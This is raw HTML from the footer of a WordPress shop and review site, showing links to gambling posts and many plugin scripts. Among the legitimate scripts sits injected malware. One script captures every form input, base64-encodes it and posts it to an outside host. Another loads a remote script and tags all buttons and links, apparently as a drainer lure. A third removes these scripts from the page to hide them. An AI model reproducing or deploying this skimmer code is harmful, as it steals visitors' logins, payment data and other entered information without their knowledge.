                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://onestarreviews.com/zaawansowane-strategie-blik-w-kasynie-slottica-jak-zoptymalizowac-wygrane/">
                      Zaawansowane strategie BLIK w kasynie Slottica: Jak zoptymalizować wygrane                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2025/02/">
            February 27, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://onestarreviews.com/oficjalna-strona-kasyno-i-bukmacher-pl/"
                        aria-label="Oficjalna Strona Kasyno I Bukmacher Pl">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/slottica/" 
                            aria-label="View all posts in slottica"> 
                                 slottica
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://onestarreviews.com/oficjalna-strona-kasyno-i-bukmacher-pl/">
                      Oficjalna Strona Kasyno I Bukmacher Pl                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2025/02/">
            February 26, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://onestarreviews.com/online-video-poker-machines-online-spielautomaten-truck-bonus/"
                        aria-label="Online Video Poker Machines Online Spielautomaten Truck Bonus">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/uncategorized/" 
                            aria-label="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://onestarreviews.com/online-video-poker-machines-online-spielautomaten-truck-bonus/">
                      Online Video Poker Machines Online Spielautomaten Truck Bonus                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2025/02/">
            February 14, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://onestarreviews.com/betting-company-i-on-line-sports-betting-login-1xbet-bangladesh-i-1xbetbd-com/"
                        aria-label="Betting Company ᐉ On-line Sports Betting Login 1xbet Bangladesh ᐉ 1xbetbd Com">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/uncategorized/" 
                            aria-label="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://onestarreviews.com/betting-company-i-on-line-sports-betting-login-1xbet-bangladesh-i-1xbetbd-com/">
                      Betting Company ᐉ On-line Sports Betting Login 1xbet Bangladesh ᐉ 1xbetbd Com                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2025/02/">
            February 12, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://onestarreviews.com/top-rated-online-casinos-nova-scotia-in-2025-for-real-money-gambling/"
                        aria-label="&#8220;Top Rated Online Casinos Nova Scotia In 2025 For Real Money Gambling">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/uncategorized/" 
                            aria-label="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://onestarreviews.com/top-rated-online-casinos-nova-scotia-in-2025-for-real-money-gambling/">
                      &#8220;Top Rated Online Casinos Nova Scotia In 2025 For Real Money Gambling                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2025/02/">
            February 12, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      One Star Reviews © 2020                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.75);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/onestarreviews.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/hootkit/assets/widgets.min.js?ver=2.0.10" id="hootkit-widgets-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/onestarreviews.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/onestarreviews.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onestarreviews.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.6" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_249a60592ab85e1538ace02e27a3bc41","fragment_name":"wc_fragments_249a60592ab85e1538ace02e27a3bc41","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.4" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.4" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.4" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.4" id="covernews-script-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:d44abfe4-7dd5-445f-8106-e06a860ffc81","businessId":"06c26abd-dd57-409a-8b8f-020a65f6ba1a","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"GA","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="95LH6QBsPPGLYTzZhdTQ_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768606700917');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>